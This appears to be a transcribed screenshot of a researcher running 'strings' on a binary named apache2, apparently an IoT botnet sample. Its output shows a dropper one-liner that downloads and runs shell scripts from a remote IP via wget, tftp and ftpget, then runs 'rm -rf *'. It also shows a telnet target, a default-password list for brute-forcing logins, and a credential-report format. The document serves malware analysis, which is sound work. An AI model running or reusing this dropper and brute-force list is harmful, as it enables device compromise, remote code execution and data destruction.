 [M26691612G3QC:~research aditya_sood$ strings apache2 ]
@ #!
0b
!1C "
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/bins.sh; chmod 777 bins.
sh; sh bins.sh; tftp 185.10.68.125 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g
185.10.68.125; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.10.68.125 f
tp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *; exit
209.141.54.248:23
root
admin
user
login
guest
support
toor
changeme
1234
12345
123456
default
password
(null)
buf: %s
/bin/sh
/proc/cpuinfo
BOGOMIPS
PING
:>%$#
%d.%d.%d.%d
ogin:
assword:
ncorrect
REPORT %s:%s:%s
Failed opening raw socket.